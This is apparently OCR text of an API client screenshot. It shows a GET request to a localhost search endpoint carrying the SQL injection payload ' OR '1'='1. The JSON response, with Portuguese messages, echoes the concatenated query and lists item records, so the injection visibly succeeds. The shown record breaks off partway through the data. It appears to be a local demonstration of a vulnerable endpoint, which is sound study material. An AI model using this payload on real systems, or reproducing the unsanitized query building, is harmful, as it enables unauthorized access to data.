 GET http://localhost:3000/api/search?name=' OR '1'='1 Send
Params Authorization Headers (6) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1
Body Cookies Headers (7) Test Results 200 OK • 10 ms • 965 B •
{} JSON Preview Visualize
1 {
2 "success": true,
3 "message": "Busca realizada com sucesso",
4 "query": "SELECT * FROM items WHERE name LIKE '%' OR '1'='1%' OR '1'='1'",
5 "data": [
6 {
7 "id": 6,
8 "name": "Item de teste"
9 },
10 {
11 "id": 7,
12 "name": "Pamela"
13 },
14 {
15 "id": 8,
16 "name": "Dereck"
17 },
18 {
19 "id": 9,